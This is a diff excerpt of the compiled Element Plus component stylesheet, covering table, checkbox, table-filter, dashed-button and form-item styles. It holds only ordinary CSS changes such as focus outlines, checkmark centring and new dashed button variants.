-  background-color: var(--el-table-current-row-bg-color);
-}
-
-.el-table.el-table--scrollable-y .el-table__body-header {
-  position: sticky;
-  top: 0;
-  z-index: calc(var(--el-table-index) + 2);
-}
-
-.el-table.el-table--scrollable-y .el-table__body-footer {
-  position: sticky;
-  bottom: 0;
-  z-index: calc(var(--el-table-index) + 2);
-}
-
-.el-table__column-resize-proxy {
-  position: absolute;
-  left: 200px;
-  top: 0;
-  bottom: 0;
-  width: 0;
-  border-left: var(--el-table-border);
-  z-index: calc(var(--el-table-index) + 9);
-}
-
-.el-table__column-filter-trigger {
-  display: inline-block;
-  cursor: pointer;
-}
-.el-table__column-filter-trigger i {
-  color: var(--el-color-info);
-  font-size: 14px;
-  vertical-align: middle;
-}
-
-.el-table__border-left-patch {
-  top: 0;
-  left: 0;
-  width: 1px;
-  height: 100%;
-  z-index: calc(var(--el-table-index) + 2);
-  position: absolute;
-  background-color: var(--el-table-border-color);
-}
-
-.el-table__border-bottom-patch {
-  left: 0;
-  height: 1px;
-  z-index: calc(var(--el-table-index) + 2);
-  position: absolute;
-  background-color: var(--el-table-border-color);
-}
-
-.el-table__border-right-patch {
-  top: 0;
-  height: 100%;
-  width: 1px;
-  z-index: calc(var(--el-table-index) + 2);
-  position: absolute;
-  background-color: var(--el-table-border-color);
-}
-
-.el-table--enable-row-transition .el-table__body td.el-table__cell {
-  transition: background-color 0.25s ease;
-}
-
-.el-table--enable-row-hover .el-table__body tr:hover > td.el-table__cell {
-  background-color: var(--el-table-row-hover-bg-color);
-}
-
-.el-table [class*=el-table__row--level] .el-table__expand-icon {
-  display: inline-block;
-  width: 12px;
-  line-height: 12px;
-  height: 12px;
-  text-align: center;
-  margin-right: 8px;
-}
-.el-table .el-table.el-table--border .el-table__cell {
-  border-right: var(--el-table-border);
-}
-.el-table:not(.el-table--border) .el-table__cell {
-  border-right: none;
-}
-.el-table:not(.el-table--border) > .el-table__inner-wrapper::after {
-  content: none;
 }/* Element Chalk Variables */
 .el-checkbox {
   --el-checkbox-font-size: 14px;
@@ -3310,6 +2726,7 @@
 .el-checkbox__input.is-disabled .el-checkbox__inner::after {
   cursor: not-allowed;
   border-color: var(--el-checkbox-disabled-icon-color);
+  will-change: transform;
 }
 .el-checkbox__input.is-disabled.is-checked .el-checkbox__inner {
   background-color: var(--el-checkbox-disabled-checked-input-fill);
@@ -3336,7 +2753,7 @@
   border-color: var(--el-checkbox-checked-input-border-color);
 }
 .el-checkbox__input.is-checked .el-checkbox__inner::after {
-  transform: rotate(45deg) scaleY(1);
+  transform: translate(-45%, -60%) rotate(45deg) scaleY(1);
   border-color: var(--el-checkbox-checked-icon-color);
 }
 .el-checkbox__input.is-checked + .el-checkbox__label {
@@ -3388,10 +2805,10 @@
   border-left: 0;
   border-top: 0;
   height: 7px;
-  left: 4px;
+  left: 50%;
   position: absolute;
-  top: 1px;
-  transform: rotate(45deg) scaleY(0);
+  top: 50%;
+  transform: translate(-45%, -60%) rotate(45deg) scaleY(0);
   width: 3px;
   transition: transform 0.15s ease-in 0.05s;
   transform-origin: center;
@@ -3450,6 +2867,622 @@
 .el-checkbox:last-of-type {
   margin-right: 0;
 }/* Element Chalk Variables */
+.el-table {
+  --el-table-border-color: var(--el-border-color-lighter);
+  --el-table-border: 1px solid var(--el-table-border-color);
+  --el-table-text-color: var(--el-text-color-regular);
+  --el-table-header-text-color: var(--el-text-color-secondary);
+  --el-table-row-hover-bg-color: var(--el-fill-color-light);
+  --el-table-current-row-bg-color: var(--el-color-primary-light-9);
+  --el-table-header-bg-color: var(--el-fill-color-blank);
+  --el-table-fixed-box-shadow: var(--el-box-shadow-light);
+  --el-table-bg-color: var(--el-fill-color-blank);
+  --el-table-tr-bg-color: var(--el-fill-color-blank);
+  --el-table-expanded-cell-bg-color: var(--el-fill-color-blank);
+  --el-table-fixed-left-column: inset 10px 0 10px -10px rgba(0, 0, 0, 0.15);
+  --el-table-fixed-right-column: inset -10px 0 10px -10px rgba(0, 0, 0, 0.15);
+  --el-table-index: var(--el-index-normal);
+}
+
+.el-table {
+  position: relative;
+  overflow: hidden;
+  box-sizing: border-box;
+  height: fit-content;
+  width: 100%;
+  max-width: 100%;
+  background-color: var(--el-table-bg-color);
+  font-size: var(--el-font-size-base);
+  color: var(--el-table-text-color);
+}
+.el-table__inner-wrapper {
+  position: relative;
+  display: flex;
+  flex-direction: column;
+  height: 100%;
+}
+.el-table__inner-wrapper::before {
+  left: 0;
+  bottom: 0;
+  height: 1px;
+}
+
+.el-table tbody:focus-visible {
+  outline: none;
+}
+.el-table.has-footer.el-table--scrollable-y tr:last-child td.el-table__cell, .el-table.has-footer.el-table--fluid-height tr:last-child td.el-table__cell {
+  border-bottom-color: transparent;
+}
+.el-table__empty-block {
+  position: sticky;
+  left: 0;
+  min-height: 60px;
+  text-align: center;
+  width: 100%;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+
+.el-table__empty-text {
+  line-height: 60px;
+  width: 50%;
+  color: var(--el-text-color-secondary);
+}
+
+.el-table__expand-column .cell {
+  padding: 0;
+  text-align: center;
+  user-select: none;
+}
+
+.el-table__expand-icon {
+  cursor: pointer;
+  padding: 0;
+  margin: 0;
+  background-color: transparent;
+  appearance: none;
+  border: none;
+  border-radius: var(--el-border-radius-base);
+  outline: none;
+  transition: transform var(--el-transition-duration-fast) ease-in-out;
+}
+.el-table__expand-icon:focus-visible {
+  outline: 2px solid var(--el-color-primary);
+  outline-offset: -2px;
+}
+.el-table__expand-icon {
+  color: var(--el-text-color-regular);
+  font-size: 12px;
+  line-height: 12px;
+  width: min(23px, 100%);
+  height: 23px;
+}
+.el-table__expand-icon.is-disabled {
+  color: var(--el-disabled-text-color);
+  cursor: not-allowed;
+}
+
+.el-table__expand-icon--expanded {
+  transform: rotate(90deg);
+}
+
+.el-table__expand-icon > .el-icon {
+  font-size: 12px;
+}
+
+.el-table__expanded-cell {
+  background-color: var(--el-table-expanded-cell-bg-color);
+}
+.el-table__expanded-cell[class*=cell] {
+  padding: 20px 50px;
+}
+.el-table__expanded-cell:hover {
+  background-color: transparent !important;
+}
+
+.el-table__placeholder {
+  display: inline-block;
+  width: 20px;
+}
+
+.el-table__append-wrapper {
+  overflow: hidden;
+}
+
+.el-table--fit {
+  border-right: 0;
+  border-bottom: 0;
+}
+.el-table--fit .el-table__cell.gutter {
+  border-right-width: 1px;
+}
+.el-table--fit .el-table__inner-wrapper::before {
+  width: 100%;
+}
+
+.el-table thead {
+  color: var(--el-table-header-text-color);
+}
+.el-table thead th {
+  font-weight: 600;
+}
+.el-table thead.is-group th.el-table__cell {
+  background: var(--el-fill-color-light);
+}
+.el-table .el-table__cell {
+  padding: 8px 0;
+  min-width: 0;
+  box-sizing: border-box;
+  text-overflow: ellipsis;
+  vertical-align: middle;
+  position: relative;
+  text-align: left;
+  z-index: var(--el-table-index);
+}
+.el-table .el-table__cell.is-center {
+  text-align: center;
+}
+
+.el-table .el-table__cell.is-right {
+  text-align: right;
+}
+
+.el-table .el-table__cell.gutter {
+  width: 15px;
+  border-right-width: 0;
+  border-bottom-width: 0;
+  padding: 0;
+}
+.el-table .el-table__cell.is-hidden > * {
+  visibility: hidden;
+}
+.el-table .cell {
+  box-sizing: border-box;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: normal;
+  overflow-wrap: break-word;
+  line-height: 23px;
+  padding: 0 12px;
+}
+.el-table .cell.el-tooltip {
+  white-space: nowrap;
+  min-width: 50px;
+}
+.el-table--large {
+  font-size: var(--el-font-size-base);
+}
+.el-table--large .el-table__cell {
+  padding: 12px 0;
+}
+.el-table--large .cell {
+  padding: 0 16px;
+}
+
+.el-table--default {
+  font-size: var(--el-font-size-base);
+}
+.el-table--default .el-table__cell {
+  padding: 8px 0;
+}
+.el-table--default .cell {
+  padding: 0 12px;
+}
+
+.el-table--small {
+  font-size: var(--el-font-size-extra-small);
+}
+.el-table--small .el-table__cell {
+  padding: 4px 0;
+}
+.el-table--small .cell {
+  padding: 0 8px;
+}
+
+.el-table tr {
+  background-color: var(--el-table-tr-bg-color);
+}
+.el-table tr input[type=checkbox] {
+  margin: 0;
+}
+.el-table th.el-table__cell.is-leaf,
+.el-table td.el-table__cell {
+  border-bottom: var(--el-table-border);
+}
+.el-table th.el-table__cell.is-sortable {
+  cursor: pointer;
+}
+.el-table th.el-table__cell {
+  background-color: var(--el-table-header-bg-color);
+}
+.el-table th.el-table__cell > .cell.highlight {
+  color: var(--el-color-primary);
+}
+.el-table th.el-table__cell.required > div::before {
+  display: inline-block;
+  content: "";
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: #ff4d51;
+  margin-right: 5px;
+  vertical-align: middle;
+}
+.el-table td.el-table__cell div {
+  box-sizing: border-box;
+}
+.el-table td.el-table__cell.gutter {
+  width: 0;
+}
+.el-table--border::after, .el-table--border::before, .el-table--border .el-table__inner-wrapper::after, .el-table__inner-wrapper::before {
+  content: "";
+  position: absolute;
+  background-color: var(--el-table-border-color);
+  z-index: calc(var(--el-table-index) + 2);
+}
+
+.el-table--border .el-table__inner-wrapper::after {
+  left: 0;
+  top: 0;
+  width: 100%;
+  height: 1px;
+  z-index: calc(var(--el-table-index) + 2);
+}
+
+.el-table--border::before {
+  top: -1px;
+  left: 0;
+  width: 1px;
+  height: 100%;
+}
+.el-table--border::after {
+  top: -1px;
+  right: 0;
+  width: 1px;
+  height: 100%;
+}
+.el-table--border .el-table__inner-wrapper {
+  border-right: none;
+  border-bottom: none;
+}
+
+.el-table--border .el-table__footer-wrapper {
+  position: relative;
+  flex-shrink: 0;
+}
+
+.el-table--border .el-table__cell {
+  border-right: var(--el-table-border);
+}
+.el-table--border th.el-table__cell.gutter:last-of-type {
+  border-bottom: var(--el-table-border);
+  border-bottom-width: 1px;
+}
+.el-table--border th.el-table__cell {
+  border-bottom: var(--el-table-border);
+}
+
+.el-table--hidden {
+  visibility: hidden;
+}
+
+.el-table__header-wrapper, .el-table__body-wrapper, .el-table__footer-wrapper {
+  width: 100%;
+}
+.el-table__header-wrapper tr td.el-table-fixed-column--left, .el-table__header-wrapper tr td.el-table-fixed-column--right,
+.el-table__header-wrapper tr th.el-table-fixed-column--left,
+.el-table__header-wrapper tr th.el-table-fixed-column--right, .el-table__body-wrapper tr td.el-table-fixed-column--left, .el-table__body-wrapper tr td.el-table-fixed-column--right,
+.el-table__body-wrapper tr th.el-table-fixed-column--left,
+.el-table__body-wrapper tr th.el-table-fixed-column--right, .el-table__footer-wrapper tr td.el-table-fixed-column--left, .el-table__footer-wrapper tr td.el-table-fixed-column--right,
+.el-table__footer-wrapper tr th.el-table-fixed-column--left,
+.el-table__footer-wrapper tr th.el-table-fixed-column--right {
+  position: sticky !important;
+  background: inherit;
+  z-index: calc(var(--el-table-index) + 1);
+}
+.el-table__header-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--right.is-last-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
+.el-table__header-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
+.el-table__header-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
+.el-table__header-wrapper tr th.el-table-fixed-column--right.is-last-column::before,
+.el-table__header-wrapper tr th.el-table-fixed-column--right.is-first-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--right.is-last-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
+.el-table__body-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
+.el-table__body-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
+.el-table__body-wrapper tr th.el-table-fixed-column--right.is-last-column::before,
+.el-table__body-wrapper tr th.el-table-fixed-column--right.is-first-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--right.is-last-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
+.el-table__footer-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
+.el-table__footer-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
+.el-table__footer-wrapper tr th.el-table-fixed-column--right.is-last-column::before,
+.el-table__footer-wrapper tr th.el-table-fixed-column--right.is-first-column::before {
+  content: "";
+  position: absolute;
+  top: 0px;
+  width: 10px;
+  bottom: 0px;
+  overflow-x: hidden;
+  overflow-y: hidden;
+  box-shadow: none;
+  touch-action: none;
+  pointer-events: none;
+}
+.el-table__header-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
+.el-table__header-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
+.el-table__header-wrapper tr th.el-table-fixed-column--right.is-first-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
+.el-table__body-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
+.el-table__body-wrapper tr th.el-table-fixed-column--right.is-first-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
+.el-table__footer-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
+.el-table__footer-wrapper tr th.el-table-fixed-column--right.is-first-column::before {
+  left: -10px;
+}
+.el-table__header-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--right.is-last-column::before,
+.el-table__header-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
+.el-table__header-wrapper tr th.el-table-fixed-column--right.is-last-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--right.is-last-column::before,
+.el-table__body-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
+.el-table__body-wrapper tr th.el-table-fixed-column--right.is-last-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--right.is-last-column::before,
+.el-table__footer-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
+.el-table__footer-wrapper tr th.el-table-fixed-column--right.is-last-column::before {
+  right: -10px;
+}
+.el-table__header-wrapper tr td.el-table__fixed-right-patch,
+.el-table__header-wrapper tr th.el-table__fixed-right-patch, .el-table__body-wrapper tr td.el-table__fixed-right-patch,
+.el-table__body-wrapper tr th.el-table__fixed-right-patch, .el-table__footer-wrapper tr td.el-table__fixed-right-patch,
+.el-table__footer-wrapper tr th.el-table__fixed-right-patch {
+  position: sticky !important;
+  z-index: calc(var(--el-table-index) + 1);
+  background: #fff;
+  right: 0;
+}
+
+.el-table__header-wrapper {
+  flex-shrink: 0;
+}
+.el-table__header-wrapper tr th.el-table-fixed-column--left, .el-table__header-wrapper tr th.el-table-fixed-column--right {
+  background-color: var(--el-table-header-bg-color);
+}
+
+.el-table__header, .el-table__body, .el-table__footer {
+  table-layout: fixed;
+  border-collapse: separate;
+}
+
+.el-table__header-wrapper {
+  overflow: hidden;
+}
+.el-table__header-wrapper tbody td.el-table__cell {
+  background-color: var(--el-table-row-hover-bg-color);
+  color: var(--el-table-text-color);
+}
+
+.el-table__footer-wrapper {
+  overflow: hidden;
+  flex-shrink: 0;
+}
+.el-table__footer-wrapper tfoot td.el-table__cell {
+  background-color: var(--el-table-row-hover-bg-color);
+  color: var(--el-table-text-color);
+}
+
+.el-table__header-wrapper .el-table-column--selection > .cell, .el-table__body-wrapper .el-table-column--selection > .cell {
+  display: inline-flex;
+  align-items: center;
+  height: 23px;
+}
+.el-table__header-wrapper .el-table-column--selection .el-checkbox, .el-table__body-wrapper .el-table-column--selection .el-checkbox {
+  height: unset;
+}
+
+.el-table.is-scrolling-left .el-table-fixed-column--right.is-first-column::before {
+  box-shadow: var(--el-table-fixed-right-column);
+}
+.el-table.is-scrolling-left.el-table--border .el-table-fixed-column--left.is-last-column.el-table__cell {
+  border-right: var(--el-table-border);
+}
+.el-table.is-scrolling-left th.el-table-fixed-column--left {
+  background-color: var(--el-table-header-bg-color);
+}
+
+.el-table.is-scrolling-right .el-table-fixed-column--left.is-last-column::before {
+  box-shadow: var(--el-table-fixed-left-column);
+}
+.el-table.is-scrolling-right .el-table-fixed-column--left.is-last-column.el-table__cell {
+  border-right: none;
+}
+.el-table.is-scrolling-right th.el-table-fixed-column--right {
+  background-color: var(--el-table-header-bg-color);
+}
+
+.el-table.is-scrolling-middle .el-table-fixed-column--left.is-last-column.el-table__cell {
+  border-right: none;
+}
+.el-table.is-scrolling-middle .el-table-fixed-column--right.is-first-column::before {
+  box-shadow: var(--el-table-fixed-right-column);
+}
+.el-table.is-scrolling-middle .el-table-fixed-column--left.is-last-column::before {
+  box-shadow: var(--el-table-fixed-left-column);
+}
+
+.el-table.is-scrolling-none .el-table-fixed-column--left.is-first-column::before, .el-table.is-scrolling-none .el-table-fixed-column--left.is-last-column::before,
+.el-table.is-scrolling-none .el-table-fixed-column--right.is-first-column::before,
+.el-table.is-scrolling-none .el-table-fixed-column--right.is-last-column::before {
+  box-shadow: none;
+}
+.el-table.is-scrolling-none th.el-table-fixed-column--left,
+.el-table.is-scrolling-none th.el-table-fixed-column--right {
+  background-color: var(--el-table-header-bg-color);
+}
+
+.el-table__body-wrapper {
+  overflow: hidden;
+  position: relative;
+  flex: 1;
+}
+.el-table__body-wrapper .el-scrollbar__bar {
+  z-index: calc(var(--el-table-index) + 2);
+}
+
+.el-table .caret-wrapper {
+  cursor: pointer;
+  padding: 0;
+  margin: 0;
+  background-color: transparent;
+  appearance: none;
+  border: none;
+  border-radius: var(--el-border-radius-base);
+  outline: none;
+  transition: transform var(--el-transition-duration-fast) ease-in-out;
+}
+.el-table .caret-wrapper:focus-visible {
+  outline: 2px solid var(--el-color-primary);
+  outline-offset: 2px;
+}
+.el-table .caret-wrapper {
+  display: inline-flex;
+  flex-direction: column;
+  align-items: center;
+  height: 14px;
+  width: 24px;
+  vertical-align: middle;
+  overflow: initial;
+  position: relative;
+}
+.el-table .sort-caret {
+  width: 0;
+  height: 0;
+  border: solid 5px transparent;
+  position: absolute;
+  left: 7px;
+}
+.el-table .sort-caret.ascending {
+  border-bottom-color: var(--el-text-color-placeholder);
+  top: -5px;
+}
+.el-table .sort-caret.descending {
+  border-top-color: var(--el-text-color-placeholder);
+  bottom: -3px;
+}
+.el-table .ascending .sort-caret.ascending {
+  border-bottom-color: var(--el-color-primary);
+}
+.el-table .descending .sort-caret.descending {
+  border-top-color: var(--el-color-primary);
+}
+.el-table .hidden-columns {
+  visibility: hidden;
+  position: absolute;
+  z-index: -1;
+}
+.el-table--striped .el-table__body tr.el-table__row--striped td.el-table__cell {
+  background: var(--el-fill-color-lighter);
+}
+.el-table--striped .el-table__body tr.el-table__row--striped.current-row td.el-table__cell {
+  background-color: var(--el-table-current-row-bg-color);
+}
+
+.el-table__body tr.hover-row > td.el-table__cell, .el-table__body tr.hover-row.current-row > td.el-table__cell, .el-table__body tr.hover-row.el-table__row--striped > td.el-table__cell, .el-table__body tr.hover-row.el-table__row--striped.current-row > td.el-table__cell {
+  background-color: var(--el-table-row-hover-bg-color);
+}
+.el-table__body tr > td.hover-cell {
+  background-color: var(--el-table-row-hover-bg-color);
+}
+.el-table__body tr.current-row > td.el-table__cell {
+  background-color: var(--el-table-current-row-bg-color);
+}
+
+.el-table.el-table--scrollable-y .el-table__body-header {
+  position: sticky;
+  top: 0;
+  z-index: calc(var(--el-table-index) + 2);
+}
+
+.el-table.el-table--scrollable-y .el-table__body-footer {
+  position: sticky;
+  bottom: 0;
+  z-index: calc(var(--el-table-index) + 2);
+}
+
+.el-table__column-resize-proxy {
+  position: absolute;
+  left: 200px;
+  top: 0;
+  bottom: 0;
+  width: 0;
+  border-left: var(--el-table-border);
+  z-index: calc(var(--el-table-index) + 9);
+}
+
+.el-table__column-filter-trigger {
+  cursor: pointer;
+  padding: 0;
+  margin: 0;
+  background-color: transparent;
+  appearance: none;
+  border: none;
+  border-radius: var(--el-border-radius-base);
+  outline: none;
+  transition: transform var(--el-transition-duration-fast) ease-in-out;
+}
+.el-table__column-filter-trigger:focus-visible {
+  outline: 2px solid var(--el-color-primary);
+  outline-offset: 2px;
+}
+.el-table__column-filter-trigger {
+  display: inline-block;
+}
+.el-table__column-filter-trigger i {
+  color: var(--el-color-info);
+  font-size: 14px;
+  vertical-align: middle;
+}
+
+.el-table__border-left-patch {
+  top: 0;
+  left: 0;
+  width: 1px;
+  height: 100%;
+  z-index: calc(var(--el-table-index) + 2);
+  position: absolute;
+  background-color: var(--el-table-border-color);
+}
+
+.el-table__border-bottom-patch {
+  left: 0;
+  height: 1px;
+  z-index: calc(var(--el-table-index) + 2);
+  position: absolute;
+  background-color: var(--el-table-border-color);
+}
+
+.el-table__border-right-patch {
+  top: 0;
+  height: 100%;
+  width: 1px;
+  z-index: calc(var(--el-table-index) + 2);
+  position: absolute;
+  background-color: var(--el-table-border-color);
+}
+
+.el-table--enable-row-transition .el-table__body td.el-table__cell {
+  transition: background-color 0.25s ease 1ms;
+}
+
+.el-table--enable-row-hover .el-table__body tr:hover > td.el-table__cell {
+  background-color: var(--el-table-row-hover-bg-color);
+}
+
+.el-table [class*=el-table__row--level] .el-table__expand-icon {
+  display: inline-block;
+  width: 20px;
+  text-align: center;
+}
+.el-table .el-table.el-table--border .el-table__cell {
+  border-right: var(--el-table-border);
+}
+.el-table:not(.el-table--border) .el-table__cell {
+  border-right: none;
+}
+.el-table:not(.el-table--border) > .el-table__inner-wrapper::after {
+  content: none;
+}/* Element Chalk Variables */
 .el-table-column--selection .cell {
   padding-left: 14px;
   padding-right: 14px;
@@ -3468,6 +3501,7 @@
   margin: 0;
   list-style: none;
   min-width: 100px;
+  outline: none;
 }
 
 .el-table-filter__list-item {
@@ -3475,8 +3509,9 @@
   padding: 0 10px;
   cursor: pointer;
   font-size: var(--el-font-size-base);
-}
-.el-table-filter__list-item:hover {
+  outline: none;
+}
+.el-table-filter__list-item:hover, .el-table-filter__list-item:focus {
   background-color: var(--el-color-primary-light-9);
   color: var(--el-color-primary);
 }
@@ -3485,6 +3520,10 @@
   color: #ffffff;
 }
 
+.el-table-filter__multiple {
+  outline: none;
+}
+
 .el-table-filter__content {
   min-width: 100px;
 }
@@ -3494,18 +3533,27 @@
   padding: 8px;
 }
 .el-table-filter__bottom button {
-  background: transparent;
+  cursor: pointer;
+  padding: 0;
+  margin: 0;
+  background-color: transparent;
+  appearance: none;
   border: none;
+  border-radius: var(--el-border-radius-base);
+  outline: none;
+  transition: transform var(--el-transition-duration-fast) ease-in-out;
+}
+.el-table-filter__bottom button:focus-visible {
+  outline: 2px solid var(--el-color-primary);
+  outline-offset: 2px;
+}
+.el-table-filter__bottom button {
   color: var(--el-text-color-regular);
-  cursor: pointer;
   font-size: var(--el-font-size-small);
   padding: 0 3px;
 }
 .el-table-filter__bottom button:hover {
   color: var(--el-color-primary);
-}
-.el-table-filter__bottom button:focus {
-  outline: none;
 }
 .el-table-filter__bottom button.is-disabled {
   color: var(--el-disabled-text-color);
@@ -3654,6 +3702,13 @@
   border-radius: var(--el-border-radius-round);
 }
 
+.el-button.is-dashed {
+  border-style: dashed;
+  --el-button-hover-text-color: var(--el-color-primary);
+  --el-button-hover-bg-color: var(--el-fill-color-blank);
+  --el-button-hover-border-color: var(--el-color-primary);
+}
+
 .el-button.is-circle {
   width: 32px;
   border-radius: 50%;
@@ -3781,6 +3836,22 @@
   background-color: var(--el-color-primary-light-9);
   border-color: var(--el-color-primary-light-8);
 }
+.el-button--primary.is-dashed {
+  --el-button-text-color: var(--el-color-primary);
+  --el-button-bg-color: var(--el-color-primary-light-9);
+  --el-button-border-color: var(--el-color-primary-light-5);
+  --el-button-hover-text-color: var(--el-color-primary);
+  --el-button-hover-bg-color: var(--el-color-primary-light-9);
+  --el-button-hover-border-color: var(--el-color-primary-light-3);
+  --el-button-active-text-color: var(--el-color-primary-dark-2);
+  --el-button-active-bg-color: var(--el-color-primary-light-9);
+  --el-button-active-border-color: var(--el-color-primary-dark-2);
+}
+.el-button--primary.is-dashed.is-disabled, .el-button--primary.is-dashed.is-disabled:hover, .el-button--primary.is-dashed.is-disabled:focus, .el-button--primary.is-dashed.is-disabled:active {
+  color: var(--el-color-primary-light-5);
+  background-color: var(--el-color-primary-light-9);
+  border-color: var(--el-color-primary-light-8);
+}
 
 .el-button--success {
   --el-button-text-color: var(--el-color-white);
@@ -3812,6 +3883,22 @@
   background-color: var(--el-color-success-light-9);
   border-color: var(--el-color-success-light-8);
 }
+.el-button--success.is-dashed {
+  --el-button-text-color: var(--el-color-success);
+  --el-button-bg-color: var(--el-color-success-light-9);
+  --el-button-border-color: var(--el-color-success-light-5);
+  --el-button-hover-text-color: var(--el-color-success);
+  --el-button-hover-bg-color: var(--el-color-success-light-9);
+  --el-button-hover-border-color: var(--el-color-success-light-3);
+  --el-button-active-text-color: var(--el-color-success-dark-2);
+  --el-button-active-bg-color: var(--el-color-success-light-9);
+  --el-button-active-border-color: var(--el-color-success-dark-2);
+}
+.el-button--success.is-dashed.is-disabled, .el-button--success.is-dashed.is-disabled:hover, .el-button--success.is-dashed.is-disabled:focus, .el-button--success.is-dashed.is-disabled:active {
+  color: var(--el-color-success-light-5);
+  background-color: var(--el-color-success-light-9);
+  border-color: var(--el-color-success-light-8);
+}
 
 .el-button--warning {
   --el-button-text-color: var(--el-color-white);
@@ -3843,6 +3930,22 @@
   background-color: var(--el-color-warning-light-9);
   border-color: var(--el-color-warning-light-8);
 }
+.el-button--warning.is-dashed {
+  --el-button-text-color: var(--el-color-warning);
+  --el-button-bg-color: var(--el-color-warning-light-9);
+  --el-button-border-color: var(--el-color-warning-light-5);
+  --el-button-hover-text-color: var(--el-color-warning);
+  --el-button-hover-bg-color: var(--el-color-warning-light-9);
+  --el-button-hover-border-color: var(--el-color-warning-light-3);
+  --el-button-active-text-color: var(--el-color-warning-dark-2);
+  --el-button-active-bg-color: var(--el-color-warning-light-9);
+  --el-button-active-border-color: var(--el-color-warning-dark-2);
+}
+.el-button--warning.is-dashed.is-disabled, .el-button--warning.is-dashed.is-disabled:hover, .el-button--warning.is-dashed.is-disabled:focus, .el-button--warning.is-dashed.is-disabled:active {
+  color: var(--el-color-warning-light-5);
+  background-color: var(--el-color-warning-light-9);
+  border-color: var(--el-color-warning-light-8);
+}
 
 .el-button--danger {
   --el-button-text-color: var(--el-color-white);
@@ -3874,6 +3977,22 @@
   background-color: var(--el-color-danger-light-9);
   border-color: var(--el-color-danger-light-8);
 }
+.el-button--danger.is-dashed {
+  --el-button-text-color: var(--el-color-danger);
+  --el-button-bg-color: var(--el-color-danger-light-9);
+  --el-button-border-color: var(--el-color-danger-light-5);
+  --el-button-hover-text-color: var(--el-color-danger);
+  --el-button-hover-bg-color: var(--el-color-danger-light-9);
+  --el-button-hover-border-color: var(--el-color-danger-light-3);
+  --el-button-active-text-color: var(--el-color-danger-dark-2);
+  --el-button-active-bg-color: var(--el-color-danger-light-9);
+  --el-button-active-border-color: var(--el-color-danger-dark-2);
+}
+.el-button--danger.is-dashed.is-disabled, .el-button--danger.is-dashed.is-disabled:hover, .el-button--danger.is-dashed.is-disabled:focus, .el-button--danger.is-dashed.is-disabled:active {
+  color: var(--el-color-danger-light-5);
+  background-color: var(--el-color-danger-light-9);
+  border-color: var(--el-color-danger-light-8);
+}
 
 .el-button--info {
   --el-button-text-color: var(--el-color-white);
@@ -3905,6 +4024,22 @@
   background-color: var(--el-color-info-light-9);
   border-color: var(--el-color-info-light-8);
 }
+.el-button--info.is-dashed {
+  --el-button-text-color: var(--el-color-info);
+  --el-button-bg-color: var(--el-color-info-light-9);
+  --el-button-border-color: var(--el-color-info-light-5);
+  --el-button-hover-text-color: var(--el-color-info);
+  --el-button-hover-bg-color: var(--el-color-info-light-9);
+  --el-button-hover-border-color: var(--el-color-info-light-3);
+  --el-button-active-text-color: var(--el-color-info-dark-2);
+  --el-button-active-bg-color: var(--el-color-info-light-9);
+  --el-button-active-border-color: var(--el-color-info-dark-2);
+}
+.el-button--info.is-dashed.is-disabled, .el-button--info.is-dashed.is-disabled:hover, .el-button--info.is-dashed.is-disabled:focus, .el-button--info.is-dashed.is-disabled:active {
+  color: var(--el-color-info-light-5);
+  background-color: var(--el-color-info-light-9);
+  border-color: var(--el-color-info-light-8);
+}
 
 .el-button--large {
   --el-button-size: 40px;
@@ -6959,14 +7094,16 @@
   vertical-align: middle;
   margin-right: 32px;
 }
+.el-form--inline .el-form-item:last-child {
+  margin-right: 0;
+}
 .el-form--inline.el-form--label-top {
   display: flex;
   flex-wrap: wrap;
 }
 .el-form--inline.el-form--label-top .el-form-item {
   display: block;
-}
-
+}/* Element Chalk Variables */
 .el-form-item {
   display: flex;
   --font-size: 14px;
@@ -7033,19 +7170,26 @@
 }
 
 .el-form-item--label-left .el-form-item__label {
+  text-align: left;
   justify-content: flex-start;
+}
+
+.el-form-item--label-right .el-form-item__label {
+  text-align: right;
+  justify-content: flex-end;
 }
 
 .el-form-item--label-top {
   display: block;
 }
 .el-form-item--label-top .el-form-item__label {
-  display: inline-block;
-  vertical-align: middle;
+  display: block;
+  width: fit-content;
   height: auto;
   text-align: left;
   margin-bottom: 8px;
   line-height: 22px;
+  padding-right: 0;
 }
 
 .el-form-item__label-wrap {
@@ -7054,7 +7198,6 @@
 
 .el-form-item__label {
